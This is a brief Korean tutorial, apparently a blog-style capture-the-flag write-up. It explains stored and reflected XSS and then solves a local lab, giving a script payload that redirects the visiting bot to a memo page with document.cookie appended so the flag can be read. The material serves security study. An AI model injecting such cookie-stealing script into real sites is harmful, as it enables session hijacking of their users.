Stored XSS

1. Stored XSS

- 서버의 데이터베이스 또는 파일 등의 형태로 저장된 악성스크립트를 조회할 때 발생하는 XSS

<script>태그 또는 HTML 태그를 삽입하고 반환되는 HTML 코드를 확인함으로써 Stored XSS 발생 형태 확인 가능

2. Reflected XSS

- Reflected XSS는 서버가 스크립트가 담긴 요청을 출력할 때 발생

- uRL과 같은 이용자의 요청에 의해 발생해 공격을 위해 타 이용자에게 악성 스크립트가 포함된 링크에 접속하도록 유도

- Click Jacking 또는 Open Redirect 등을 이용

<h3>

All results

</h3>

<table>

<tr>

...

</tr>



</table>3.XSS 실습

셀레늄(Selenlum)

Javascript, CSS와 같은 웹 리소스를 웹 드라이버를 통해 해석하고 실행해

웹 브라우저를 통해 페이지를 방문하는 것과 같은 역할을 함



들어가면

vuln(xss)page, memo, flag를 확인할 수 있다.

vuln(xss)page



memo



flag다





다시 파이썬 코드를 보고

쿠키의 존재 여부와

domain이 127.0.0.1:8000란 것을 확인할 수 있다.

따라서 flag칸에서

<script>를 붙여

<script>location.href="http://127.0.0.1:8000/memo?memo=hello"+document.cookie;</script> 값을 입력한 후



memo를 들어가면

값을 확인할 수 있다.